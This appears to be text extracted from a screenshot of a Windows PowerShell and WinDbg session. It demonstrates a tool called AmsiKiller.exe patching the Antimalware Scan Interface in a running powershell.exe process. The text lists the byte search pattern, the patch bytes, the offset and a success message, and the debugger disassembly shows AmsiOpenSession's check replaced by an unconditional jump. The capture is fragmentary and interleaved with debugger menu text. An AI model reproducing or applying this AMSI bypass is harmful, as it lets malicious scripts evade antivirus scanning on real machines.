 == 0) {
Sélection Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Testez le nouveau système multiplateforme PowerShell https://aka.ms/
PS C:\Users
A:\Github\AmsiBypass\x64\Debug\AmsiKiller.exe
DWORD Process : 31384
Process Name : powershell.exe
===========================
-> Pattern : 0x48:0x3F:0x3F:0x74:0x3F:0x48:0x3F
-> Pattern Size : 9
-> Patch : 0xFFFFFFEB
-> AMSI address : 0x4D0D37E0
-> Offset : 3
===========================
-> Address To Patch : 0x4D0D37E3
[+] Sucessfully Patched.
Appuyez sur une touche pour continuer...
rofondeur de rech
Valeur
PID: 31384 - WinDbg 1.2308.2002.0
Fichier Home View Breakpoints Time Travel Model Scripting Source Memory
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help
Feedback
Help
Registers
Memory 0
Addı
Command
ntdll!DbgBreakPoint:
00007ffa`616f0b10 cc int 3
0:013> x amsi!AmsiOpenSession
00007ffa`4d0d37e0 amsi!AmsiOpenSession (AmsiOpenSession)
0:013> u 00007ffa`4d0d37e0
amsi!AmsiOpenSession:
00007ffa`4d0d37e0 4885d2 test rdx,rdx
00007ffa`4d0d37e3 eb47 jmp amsi!AmsiOpenSession+0x4c (00007ffa`4d0d382c)
00007ffa`4d0d37e5 4885c9 test rcx,rcx
00007ffa`4d0d37e8 7442 je amsi!AmsiOpenSession+0x4c (00007ffa`4d0d382c)
00007ffa`4d0d37ea 8139414d5349 cmp dword ptr [rcx],49534D41h
00007ffa`4d0d37f0 753a jne amsi!AmsiOpenSession+0x4c (00007ffa`4d0d382c)
00007ffa`4d0d37f2 4883790800 cmp qword ptr [rcx+8],0
00007ffa`4d0d37f7 7433 je amsi!AmsiOpenSession+0x4c (00007ffa`4d0d382c)
0:013>
Locals
Name Value
Threads
TID Index
0x7ba8 0x0 powershell!wmainC
0x4658 0x1 ntdll!TppWorkerThr
0x5a14 0x2 ntdll!TppWorkerThr
0x7618 0x3 ntdll!TppWorkerThr